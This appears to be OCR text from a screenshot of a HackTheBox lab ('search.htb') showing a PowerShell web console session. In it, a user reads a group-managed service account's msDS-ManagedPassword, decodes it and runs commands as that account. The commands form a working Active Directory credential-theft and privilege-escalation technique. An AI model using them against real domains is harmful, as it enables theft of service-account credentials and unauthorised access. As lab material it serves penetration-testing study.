 https://search.htb/staff/en-US/console.aspx
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
whoami
search\sierra.frye
PS C:\Users\Sierra.Frye\Documents>
$user = 'BIR-ADFS-GMSA$'
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity $user -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$blob = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential $user,$mp.SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {whoami}
search\bir-adfs-gmsa$
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: researc